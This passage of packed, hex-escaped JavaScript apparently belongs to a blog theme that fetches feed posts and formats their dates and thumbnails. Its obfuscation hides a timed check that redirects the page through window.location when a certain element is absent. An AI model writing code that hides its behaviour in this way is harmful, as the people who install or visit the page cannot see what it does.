28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x33\x50\x3a\x33\x2c\x35\x4c\x3a\x35\x2c\x35\x4d\x3a\x35\x43\x2c\x33\x51\x3a\x32\x56\x2c\x35\x73\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x35\x74\x3a\x32\x56\x2c\x35\x72\x3a\x32\x56\x2c\x35\x71\x3a\x35\x6f\x2c\x35\x70\x3a\x34\x72\x2c\x35\x76\x3a\x7b\x30\x3a\x7b\x33\x50\x3a\x31\x2c\x33\x51\x3a\x32\x56\x7d\x2c\x35\x41\x3a\x7b\x33\x50\x3a\x33\x2c\x33\x51\x3a\x32\x56\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x77\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x6a\x29\x7b\x73\x20\x33\x6a\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x6d\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x33\x6a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6c\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x34\x6e\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x6f\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6d\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6b\x3d\x32\x79\x5b\x32\x77\x28\x34\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x34\x6d\x2b\x61\x5b\x32\x75\x5d\x2b\x34\x6e\x3b\x73\x20\x31\x41\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x74\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x41\x29\x3b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x42\x7d\x31\x64\x7b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x41\x3d\x34\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x41\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x63\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4a\x2b\x61\x5b\x34\x55\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x58\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x42\x2b\x61\x5b\x31\x58\x5d\x2b\x34\x6b\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x35\x6d\x5d\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x70\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x78\x5d\x7d\x7d\x2c\x35\x65\x29\x7d\x29\x3b\x33\x70\x5b\x61\x5b\x35\x66\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6a\x3d\x32\x43\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x78\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x36\x50\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x52\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x35\x61\x5d\x5d\x3d\x61\x5b\x35\x68\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x56\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x34\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x39\x39\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x67\x7c\x37\x68\x7c\x37\x66\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x36\x57\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x30\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x65\x7c\x63\x32\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x31\x7c\x62\x56\x7c\x37\x30\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x33\x7c\x62\x54\x7c\x62\x4b\x7c\x62\x53\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x37\x35\x7c\x37\x31\x7c\x62\x4a\x7c\x62\x4c\x7c\x37\x36\x7c\x38\x33\x7c\x63\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x63\x62\x7c\x62\x55\x7c\x39\x32\x7c\x39\x33\x7c\x38\x37\x7c\x39\x31\x7c\x63\x64\x7c\x63\x49\x7c\x63\x48\x7c\x63\x43\x7c\x63\x44\x7c\x63\x41\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x42\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x6f\x7c\x63\x79\x7c\x63\x66\x7c\x63\x7a\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x65\x7c\x63\x6e\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x62\x57\x7c\x62\x42\x7c\x61\x58\x7c\x62\x7a\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x45\x7c\x61\x4d\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x4e\x7c\x61\x43\x7c\x61\x74\x7c\x61\x42\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6b\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x56\x7c\x61\x44\x7c\x61\x57\x7c\x62\x68\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x39\x35\x7c\x62\x41\x7c\x62\x69\x7c\x39\x37\x7c\x62\x71\x7c\x62\x73\x7c\x39\x36\x7c\x62\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x75\x7c\x38\x35\x7c\x62\x76\x7c\x38\x38\x7c\x38\x39\x7c\x62\x77\x7c\x62\x78\x7c\x39\x38\x7c\x62\x79\x7c\x62\x72\x7c\x62\x67\x7c\x62\x37\x7c\x62\x66\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x38\x34\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x38\x31\x7c\x37\x37\x7c\x37\x32\x7c\x37\x33\x7c\x37\x34\x7c\x37\x38\x7c\x38\x30\x7c\x38\x32\x7c\x37\x39\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x43\x7c\x62\x49\x7c\x38\x36\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x36\x58\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x31\x37\x31\x7c\x31\x33\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x33\x7c\x78\x32\x36\x7c\x31\x34\x32\x7c\x31\x34\x31\x7c\x31\x33\x37\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x78\x33\x35\x7c\x31\x33\x36\x7c\x31\x34\x30\x7c\x78\x33\x46\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x37\x30\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x38\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x37\x7c\x31\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x7c\x31\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x34\x7c\x31\x34\x37\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x33\x34\x7c\x31\x30\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x31\x32\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x36\x7c\x31\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x63\x7c\x32\x31\x38\x7c\x31\x38\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x34\x7c\x31\x34\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x39\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x33\x7c\x31\x33\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x35\x7c\x31\x33\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x32\x7c\x74\x72\x75\x65\x7c\x78\x33\x36\x7c\x78\x34\x38\x7c\x31\x36\x31\x7c\x78\x35\x36\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x78\x32\x39\x7c\x31\x34\x38\x7c\x78\x35\x39\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x38\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x64\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x